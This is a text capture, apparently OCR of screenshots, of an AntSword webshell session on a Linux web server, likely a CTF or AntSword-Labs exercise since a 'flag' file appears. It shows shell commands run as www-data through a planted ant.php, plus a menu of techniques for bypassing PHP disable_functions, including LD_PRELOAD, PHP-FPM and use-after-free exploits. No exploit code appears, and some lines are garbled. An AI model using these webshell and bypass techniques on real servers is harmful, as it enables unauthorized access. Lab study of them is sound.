 中国蚁剑
AntSword 编辑 窗口 调试
47.101.57.72
>_ 47.101.57.72
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux 490c38823972 4.4.0-187-generic #217-Ubuntu SMP Tue Jul 21 04:18:15 UTC 2020 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ ls
ant.php
index.php
(www-data:/var/www/html) $ id
uid=33(www-data) gid=33(www-data) groups=33(www-d
(www-data:/var/www/html) $ ls /
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
(www-data:/var/www/html) $
绕过 disable_functions-47.101.57.72
选择模式 开始
LD_PRELOAD
Fastcgi/PHP_FPM
Apache_mod_cgi
JSON_Serializer_UAF
PHP7_GC_UAF
PHP7_Backtrace_UAF
PHP74_FFI
date
ed: 30 May 2019)
d: 30 May 2019)
Reference
AntSword-Labs/bypass_disable_functions/6
php-json-bypass
Bug #77843 Use after free with json serializer
Shell状态
PHP版本 7.2
PHP位数 64
操作系统 Linux
当前目录 /var/www/htn
open_basedir
函数支持
dl x
putenv x
error_reporting √
error_log √
file_put_contents √
file_get_contents √
fopen √